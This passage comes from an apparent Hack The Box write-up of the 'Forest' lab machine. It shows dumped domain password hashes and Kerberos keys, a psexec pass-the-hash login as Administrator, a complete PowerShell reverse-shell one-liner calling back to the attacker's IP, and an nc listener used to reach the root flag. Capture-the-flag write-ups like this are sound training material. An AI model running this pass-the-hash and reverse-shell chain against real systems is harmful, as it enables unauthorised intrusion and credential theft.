FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:b35d493c95a62aa1c1a7f2bfd4aa135f:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
atropos:aes256-cts-hmac-sha1-96:c64aa290294c60ca1632d47cd693a100e8d19ad37e9ffa0122fd33e02c6782d6
atropos:aes128-cts-hmac-sha1-96:38c4a02c6b9fbb17cf1fc976aa502904
atropos:des-cbc-md5:8a164a7997a41a98
FOREST$:aes256-cts-hmac-sha1-96:f4e8941cede41d763a7bcae55b8998a1ef599ccde0e53fd25fec385842a8090e
FOREST$:aes128-cts-hmac-sha1-96:066fe0d6cb814ca950a6de5b86e16f4e
FOREST$:des-cbc-md5:432c83d989fe54b3
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up... The shell we get out of psexec is really slow, so we can parse a reverse shell payload to the powershell to get a faster shell (This reverse shell is from revshells):
┌──(atropos㉿Atropos)-[~/Tools/impacket-0.10.0/examples]
└─$ ./psexec.py htb.local/administrator@forest.htb 'powershell.exe' -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on forest.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YpHoClFm.exe
[*] Opening SVCManager on forest.htb.....
[*] Creating service cnnG on forest.htb.....
[*] Starting service cnnG.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
$LHOST = "10.10.14.14"; $LPORT = 1234; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()Now, with the connection received, we can get our root flag:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.161] 51337
pwd
C:\Windows\system32
cd /Users
pwd
C:\Users
cd Administrator
cd Desktop
dir
root.txt